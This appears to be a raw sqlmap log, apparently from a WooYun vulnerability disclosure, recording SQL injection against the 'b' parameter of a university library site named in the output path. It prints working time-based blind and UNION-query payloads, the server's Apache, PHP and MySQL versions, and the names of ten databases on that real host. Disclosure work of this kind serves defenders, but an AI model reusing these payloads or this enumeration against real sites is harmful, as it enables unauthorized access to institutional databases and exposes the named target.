 [21:20:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: b (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: b=1' AND (SELECT * FROM (SELECT(SLEEP(5)))wDRY) AND 'ztIW'='ztIW
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: b=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176787671,0x4a6d6e42
75534a654472,0x71767a7a71),NULL,NULL,NULL,NULL--
---
[21:20:30] [INFO] testing MySQL
[21:20:30] [WARNING] reflective value(s) found and filtering out
[21:20:30] [INFO] confirming MySQL
[21:20:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL >= 5.0.0
[21:20:31] [INFO] fetching database names
available databases [10]:
[*] dbcount
[*] information_schema
[*] lib_apply
[*] library
[*] mysql
[*] newsandtrydb
[*] performance_schema
[*] shift
[*] statistic
[*] test
[21:20:32] [INFO] fetched data logged to text files under
\output\lib.suibe.edu.cn'
www.wooyun.org